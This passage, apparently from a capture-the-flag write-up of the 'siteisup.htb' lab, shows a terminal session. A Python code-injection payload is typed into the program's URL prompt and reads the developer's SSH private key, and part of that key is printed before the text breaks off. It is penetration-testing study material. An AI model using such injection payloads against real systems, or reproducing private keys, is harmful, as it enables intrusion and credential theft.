 www-data@updown:/home/developer/dev$ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__('os').system('cat /home/developer/.ssh/id_rsa')
__import__('os').system('cat /home/developer/.ssh/id_rsa')
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmvB40TWM8eu0n6FOzixTA1pQ39SpwYyrYCjKrDtp8g5E05EEcJw/
S1qi9PFoNvzkt7Uy3++6xDd95ugAdtuRL7qzA03xSNkqnt2HgjKAPOr6ctIvMDph8JeBF2
F9Sy4XrtfCP76+WpzmxT7utvGD0N1AY3+EGRpOb7q59X0pcPRnIUnxu2sN+vIXjfGvqiAY
ozOB5DeX8rb2bkii6S3Q1tM1VUDoW7cCRbnBMglm2FXEJU9lEv9Py2D4BavFvoUqtT8aCo
srrKvTpAQkPrvfioShtIpo95Gfyx6Bj2MKJ6QuhiJK+O2zYm0z2ujjCXuM3V4Jb0I1Ud+q
a+QtxTsNQVpcIuct06xTfVXeEtPThaLI5KkXElx+TgwR0633jwRpfx1eVgLCxxYk5CapHu
u0nhUpICU1FXr6tV2uE1LIb5TJrCIx479Elbc1MPrGCksQVV8EesI7kk5A2SrnNMxLe2ck
IsQHQHxIcivCCIzB4R9FbOKdSKyZTHeZzjPwnU+FAAAFiHnDXHF5w1xxAAAAB3NzaC1yc2
EAAAGBAJrweNE1jPHrtJ+hTs4sUwNaUN/UqcGMq2Aoyqw7afIORNORBHCcP0taovTxaDb8
5Le1Mt/vusQ3feboAHbbkS+6swNN8UjZKp7dh4IygDzq+nLSLzA6YfCXgRdhfUsuF67Xwj
++vlqc5sU+7rbxg9DdQGN/hBkaTm+6ufV9KXD0ZyFJ8btrDfryF43xr6ogGKMzgeQ3l/K2
9m5Ioukt0NbTNVVA6Fu3AkW5wTIJZthVxCVPZRL/T8tg+AWrxb6FKrU/GgqLK6yr06QEJD
6734qEobSKaPeRn8segY9jCiekLoYiSvjts2JtM9ro4wl7jN1eCW9CNVHfqmvkLcU7DUFa
XCLnLdOsU31V3hLT04WiyOSpFxJcfk4MEdOt948EaX8dXlYCwscWJOQmqR7rtJ4VKSAlNR
V6+rVdrhNSyG+UyawiMeO/RJW3NTD6xgpLEFVfBHrCO5JOQNkq5zTMS3tnJCLEB0B8SHIr
wgiMweEfRWzinUismUx3mc4z8J1PhQAAAAMBAAEAAAGAMhM4KP1ysRlpxhG/Q3kl1zaQXt
b/ilNpa+mjHykQo6+i5PHAipilCDih5CJFeUggr5L7f06egR4iLcebps5tzQw9IPtG2TF+